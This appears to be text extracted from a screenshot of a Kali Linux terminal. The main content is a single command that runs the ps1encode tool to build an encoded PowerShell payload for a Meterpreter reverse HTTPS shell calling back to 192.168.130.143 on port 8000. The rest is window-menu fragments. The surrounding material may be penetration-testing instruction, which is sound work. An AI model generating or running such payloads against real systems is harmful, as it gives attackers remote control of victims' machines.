 mount-share
folders
root@kali: ~/ps1encode
File Edit View Search Terminal Tabs Help
root@kali: ~/ps1encode root@kali: ~/ps1encode
root@kali:~/ps1encode# ./ps1encode.rb -i 192.168.130.143 -p 8000 -a windows/mete
rpreter/reverse_https